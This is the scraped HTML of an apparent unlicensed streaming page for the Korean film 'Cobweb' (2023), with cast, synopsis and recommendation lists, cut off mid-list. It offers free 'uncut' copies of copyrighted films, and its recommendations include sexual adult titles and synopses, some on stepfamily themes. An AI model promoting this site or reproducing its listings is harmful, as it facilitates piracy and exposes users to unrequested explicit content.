

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qiangshun-sh.com/video/168930.html
body_size: 16033
content:
<!DOCTYPE html><html><head><title>蜘蛛网2023_HD/高清/未删减/剧情片_免费电影在线观看 - 天堂影视</title><meta name="keywords" content="蜘蛛网2023,蜘蛛网2023在线观看,剧情片" /><meta name="description" content="天堂影视剧情片《蜘蛛网2023》于2023年上映首播，由韩国演员宋康昊,林秀晶,吴正世,全余赟,郑等主演，电影天堂网提供未删减电影蜘蛛网2023HD高清完整版免费在线观看，讲述1970年代，想要重拍电影《蜘蛛网》结局的金导演（宋康昊 饰），遭到审查部门的干扰以及演员、制片人的反对，在如此混乱的情况下进行拍摄而发生的令人哭笑不得的故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qiangshun-sh.com","wapurl":"www.qiangshun-sh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/62a1341f0e7befbb70c651b5b3efccad.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/62a1341f0e7befbb70c651b5b3efccad.png);" href="/">电影天堂网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/91.html">电影</a></li><li><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">蜘蛛网2023 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E8%8A%AC%E5%A5%87.html" rel="nofollow"><span class="hot_name">芬奇</span></a></li><li><a href="/search/wd/%E6%83%85%E8%BF%B7%E6%84%8F%E4%B9%B1.html" rel="nofollow"><span class="hot_name">情迷意乱</span></a></li><li><a href="/search/wd/%E5%A5%BD%E6%83%B3%E5%8E%BB%E4%BD%A0%E7%9A%84%E4%B8%96%E7%95%8C%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">好想去你的世界爱你</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E8%8D%AF%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是药神</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231118-1/b242a51fdc7e7909998ab6504f84894a.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/168930-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231118-1/b242a51fdc7e7909998ab6504f84894a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.qiangshun-sh.com/img.php?url=https://pic.youkupic.com/upload/vod/20231118-1/b242a51fdc7e7909998ab6504f84894a.jpg" alt="蜘蛛网2023" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">蜘蛛网2023</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhizhuwang2023</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,剧情片<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>金知云</li><li class="data"><span>主演：</span>宋康昊,林秀晶,吴正世,全余赟,郑秀晶</li><li class="data"><span>更新时间：</span><em>2024-04-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/168930-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《蜘蛛网2023》https://www.qiangshun-sh.com/video/168930.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《蜘蛛网2023》',bdPic : 'https://pic.youkupic.com/upload/vod/20231118-1/b242a51fdc7e7909998ab6504f84894a.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《蜘蛛网2023》是一部由金知云导演执导，宋康昊,林秀晶,吴正世,全余赟,郑秀晶等演员精彩演绎的韩国电影，手机免费观看高清未删减完整版电影大全就上电影天堂网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>讲述1970年代，想要重拍电影《蜘蛛网》结局的金导演（宋康昊 饰），遭到审查部门的干扰以及演员、制片人的反对，在如此混乱的情况下进行拍摄而发生的令人哭笑不得的故事。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【星辰电影网】【爱奇艺】【豆瓣电影】【优酷视频】【百度电影院】【迅雷下载】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="168930" data-score="4"><span class="label">给【<strong>蜘蛛网2023</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/246846.html" title="Office有鬼国语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/499886251b571dc6dd8bfa8052ec6548.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246846.html" title="Office有鬼国语">Office有鬼国语</a></p><p class="vodlist_sub">这是一部关于办公室鬼故事的电影。新人阿Pat（莫文蔚 饰）刚来这栋大楼的一间公司上班，遇到了前男友阿Ken（冯德伦 饰）。两人聊了一会儿，随后阿Pat乘电梯回</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/134404.html" title="Smosh 大电影" data-original="https://img.guangsuimage.com/cover/bb9caf96076d335da9c6d368c385dcd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/134404.html" title="Smosh 大电影">Smosh 大电影</a></p><p class="vodlist_sub">An embarrassing video of Anthony surfaces online right before his fifth high sc</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/132185.html" title="困惑的浪漫" data-original="https://img.maimn.com/upload/vod/2021-09-21/202109211632224401.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132185.html" title="困惑的浪漫">困惑的浪漫</a></p><p class="vodlist_sub">1987&nbsp;/&nbsp;美国&nbsp;/&nbsp;Daktari,Lorenz,Beatrice,Manowski,Harald,Lundt,Colloseo,Schulzendorf,Henri,Boeck</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/153865.html" title="根信" data-original="https://www.kuaichezy.com/upload/vod/20220530-1/750e347528a2bba296ad16e03ed68ac0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/153865.html" title="根信">根信</a></p><p class="vodlist_sub">SYNOPSIS&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/234762.html" title="鲜味人生" data-original="https://pic.youkupic.com/upload/vod/20250214-1/bede996f35f1c0cfe24a584c5598e4ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234762.html" title="鲜味人生">鲜味人生</a></p><p class="vodlist_sub">讲述了厨师Sina Bora非凡的夜晚的故事，他与在伊斯坦布尔经营一家成功而豪华的餐厅的压力作斗争，同时还必须应对他的个人生活和团队的需求。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/245549.html" title="监狱风云2：逃犯国语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/a1899393c8d82de56ec1658005f89682.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/245549.html" title="监狱风云2：逃犯国语">监狱风云2：逃犯国语</a></p><p class="vodlist_sub">《监狱风云》的续作，资深囚犯阿正（周润发 饰）因为与前任科长（张耀扬 饰）的过节而延长刑期，服刑期间母亲病逝，儿子良仔被送到孤儿院甚至对父亲产生怨恨。阿正一心</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/242697.html" title="毒妇" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250706-1/d89b7267724092418212e38e9b418bb7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242697.html" title="毒妇">毒妇</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;日本&nbsp;/&nbsp;真弓倫子</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/168224.html" title="相思相爱" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220122-1/638c9b5af189f16f55eda62ca180dd57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168224.html" title="相思相爱">相思相爱</a></p><p class="vodlist_sub">二阶堂百合饰演的嫂子被丈夫带回家中，在家里平时穿着性感，引起了小叔子的邪火，小叔子开始不断对嫂子进行骚扰，而一心想怀上孩子的丈夫平时也与女主性生活频繁，被两个</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/257171.html" title="伪术奇才" data-original="https://pic.youkupic.com/upload/vod/20260123-1/a5054f5a308282f206a8d51bb63ad0f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257171.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/257170.html" title="超时空辉夜姬！" data-original="https://pic.youkupic.com/upload/vod/20260123-1/7762cb329c95f269a71c0fabdc2f41c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257170.html" title="超时空辉夜姬！">超时空辉夜姬！</a></p><p class="vodlist_sub">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… 东京的 17 岁高中生酒寄彩叶过着非常忙</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/257140.html" title="校园火劫：深渊" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4bb13eb2fa5f0acc9a129e8ddc45cf46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257140.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/257144.html" title="觊觎并调教挚友巨乳妻的朋友" data-original="https://ckzyjpg.top/upload/vod/20260123-1/ea3d858ad1b5a904d5003c14bc4fc531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257144.html" title="觊觎并调教挚友巨乳妻的朋友">觊觎并调教挚友巨乳妻的朋友</a></p><p class="vodlist_sub">主人公是一个出身贫寒的普通宅男，他的青梅竹马是勇太。两人外表相仿，唯一的区别是勇太出身富裕。某天，勇太宣布要迎娶一位美丽动人的女子，而这位女子正是主人公曾经认</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/257143.html" title="巨乳主妇的禁忌不伦" data-original="https://ckzyjpg.top/upload/vod/20260123-1/664cef561d66c8af6a3409be5892cd3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257143.html" title="巨乳主妇的禁忌不伦">巨乳主妇的禁忌不伦</a></p><p class="vodlist_sub">由于丈夫是个工作狂，莫娜米身心俱疲，倍感孤独。当她遇到丈夫的下属松本时，这种孤独感更加难以排解。她发现松本正偷瞄她丰满的胸部。当丈夫醉酒睡着后，她变得更加大胆</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/257142.html" title="夏夜回忆：继母的温柔按摩" data-original="https://ckzyjpg.top/upload/vod/20260123-1/2a059646d1c52309fa5fdb82c9403fea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257142.html" title="夏夜回忆：继母的温柔按摩">夏夜回忆：继母的温柔按摩</a></p><p class="vodlist_sub">她原本计划暑假去海边度假，但不知为何去不了了。她的继母一直盼望着能穿上泳衣去海边，但或许是有些失望，便在家试穿。达也偷窥了她，结果被她发现了。之后，继母要求她</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/240730.html" title="无法控制的性欲" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250606-1/479a4e8440090578464865ee6382d969.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240730.html" title="无法控制的性欲">无法控制的性欲</a></p><p class="vodlist_sub">一对新婚夫妇提前参观新房，却因为性欲高涨，不得不在别人家发生关系的故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/239603.html" title="喜欢户外露出的发情巨乳人妻" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250514-1/422c76eed0c25289d98236aadd8e013a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239603.html" title="喜欢户外露出的发情巨乳人妻">喜欢户外露出的发情巨乳人妻</a></p><p class="vodlist_sub">家庭主妇 Yumi 有一个神经质且严格的丈夫，她通过匹配应用程序认识了 Murata。她是一位贤惠的已婚妇女，我与她的关系起初令人耳目一新，但到了某个时候，我</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/257123.html" title="寂寞人妻的刺激越轨" data-original="https://ckzyjpg.top/upload/vod/20260122-1/5a178db52b1df9d8156878b28835a38d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257123.html" title="寂寞人妻的刺激越轨">寂寞人妻的刺激越轨</a></p><p class="vodlist_sub">奈绪嫁给了一个比她大十岁的男人，起初她被他截然不同的性格所吸引，但如今他们的关系却十分紧张。为了排解孤独，她自愿参加了一次婚外情之旅。在那里，一个同样孤独的已</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/257122.html" title="意外触碰妹妹的胸部" data-original="https://ckzyjpg.top/upload/vod/20260122-1/de9c528bca73653c9642fe634f926428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257122.html" title="意外触碰妹妹的胸部">意外触碰妹妹的胸部</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;真白实久留</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/257121.html" title="日本丈母娘们的魅力时光" data-original="https://ckzyjpg.top/upload/vod/20260122-1/e86d377ed12f4a22ff8ce89ded56b780.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257121.html" title="日本丈母娘们的魅力时光">日本丈母娘们的魅力时光</a></p><p class="vodlist_sub">我婆婆一直梦想着出演成人影片，结果在拍摄现场意外遇到了她的女婿——一位制片公司的导演。他试图劝她回家，但她坚持说自己是来工作的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/239901.html" title="事后帮忙打扫的继母·真由酱" 